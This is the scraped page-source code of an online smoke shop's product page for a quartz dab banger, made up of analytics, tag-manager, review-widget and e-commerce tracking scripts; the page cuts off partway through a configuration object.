0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(6273870528693); // Delete first to re-move the product
      recentlyViewedProducts.add(6273870528693);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:17.99,
                items: [
                    {
                        item_name: `Pure Quartz Banger - 90 Degree`,
                        item_id: "6273870528693",
                        price: 17.99,
                        item_brand: "Smoke Cartel", 
                        item_category:"Quartz Nail",
                        item_variant: "2mm",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/pure-quartz-banger-90-degree?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating_count":0};
          MetafieldYotpoRating = "0"
          MetafieldYotpoCount = "0"
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Pure Quartz Banger - 90 Degree",
          ProductID: 6273870528693,
          Categories: ["710 Dab Gear","All","Basic Bangers","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Dab Nails","GlassGuard Eligible","If You Bought a Dab Rig. . .","Newest Items","Oil \u0026 Dab Accessories","Quartz Bangers \u0026 Nails","Smoke Cartel","Smoke Cartel"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/20201211_121854copy_grande.jpg?v=1610990689",
          URL: "https://www.smokecartel.com/products/pure-quartz-banger-90-degree",
          Brand: "Smoke Cartel",
          Price: "$17.99",
          Value: "17.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7c43d34f3733b2440dd44bce7edbeb00","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"pr